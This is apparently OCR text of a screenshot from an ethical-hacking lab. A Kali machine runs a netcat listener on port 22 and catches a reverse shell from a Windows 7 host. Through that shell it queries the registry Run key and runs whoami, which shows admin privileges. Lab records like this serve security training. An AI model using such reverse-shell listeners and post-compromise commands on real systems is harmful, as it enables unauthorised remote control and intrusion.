 EH21-Kal-19636740
Enforce US Keyboard Layout View Fullscreen Send Ctrl+Alt+Delete
kali@kali: ~ 05:08 PM
kali@kali: ~
File Actions Edit View Help
└─$ sudo nc -vlp 22
[sudo] password for kali:
Sorry, try again.
[sudo] password for kali:
listening on [any] 22 ...
192.168.1.101: inverse host lookup failed: Unknown host
connect to [192.168.1.102] from (UNKNOWN) [192.168.1.101] 49159
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>reg query HKLM\software\Microsoft\Windows\currentversion
\run
reg query HKLM\software\Microsoft\Windows\currentversion\run
HKEY_LOCAL_MACHINE\software\Microsoft\Windows\currentversion\run
    Adobe Reader Speed Launcher    REG_SZ    "C:\Program Files (x86)\Adobe\R
eader 9.0\Reader\Reader_sl.exe"
    Adobe ARM    REG_SZ    "C:\Program Files (x86)\Common Files\Adobe\ARM\1.
0\AdobeARM.exe"
HKEY_LOCAL_MACHINE\software\Microsoft\Windows\currentversion\run\OptionalCom
ponents
C:\Windows\system32>whoami
whoami
eh21-w7-1963674\admin
C:\Windows\system32>